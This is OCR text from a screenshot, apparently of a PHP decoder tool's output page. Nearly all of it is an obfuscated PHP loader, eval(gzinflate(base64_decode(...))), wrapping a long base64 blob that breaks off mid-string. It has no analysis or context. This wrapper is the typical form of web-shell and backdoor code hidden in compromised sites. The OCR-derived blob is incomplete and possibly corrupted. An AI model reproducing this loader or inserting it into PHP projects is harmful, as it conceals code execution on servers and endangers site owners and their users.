
Decoded Output
download
eval
(gzinflate(base64_decode(
"FZdHDqwIEkTv0q
v/xQLv1JoF3ntXsBnhXeE9p5+aA4AgMzJeRHmm3z/124
7VN93LP1m6lQT236LMp6L88w8f5vC6Bcq2o7prwk/Mpa
baMe+GG6fxmkUJfkA2ixirm2O0GDEfNOH8hYcEDO2xgc
K6gqvIDfWoQl/5xfa7ghQzkq8gal/Hf9xgrl+7ZquQaD
5nbR0EeKl35xpz2EMaoQ6Zz9iVb76JxzDKqukRz3XiNO
Viw+SkPY4FUvgr0FCAXza6fQ6LvNB+cGvg4iEHDkOlP7
gmRjzS1X03hEqOLRXF7I2QtzROZEgE7qxlset+7+piq3
X21PzWn/ch0ce9t23Bcx4tXSpxnlFGORugcuqW2wCAzA
9MerNbMEaSzcthmBZwOedIUCI85OQWRP3bj90qFWNhAF
G/fs2Oq1LDAiX78uSUIY3WJT5+4ZkWGh/pOj1yHDYibV
oB8wmt9eNB2XCHbqoSJs724aNbjmL06IewqxFbE2Zpsy
jnHoP+bH4V6PCdzyqioztpmHs50I5qCnR3O5Arvvv7He
DMWb6jG2dwSlKKC1Gtl9BDXSbF81UoxEpkU2On6NP1MC
rCRyizwwZOQmwdklSdD1ZkJz2uELRQCOA0tEfqYe1Fwc
bg+Rhc7itCj8f6w4sj8kC5RiQG5ZPKUfgxUjpT1hSj3y
flRUl6MgyzVKX1rQl0za+zi2lLbBuF2eKGzE9VqyePJi
0XA1EDbI5NL8X1kaws317SwJbX/kas1kFrIeZEsN1V5u
eTgV5ZLSOONYmzfMn0CJnsDeQn/RFBnqSdJHiSgz91hb
WxsGWymGViPl6wqg453MWGvgGgpxSYaLb0jnvvhdizNX
kk2ed1apRc+1C8dVgMQElvv2Bg5oNoNxQ10m2FVSYOTN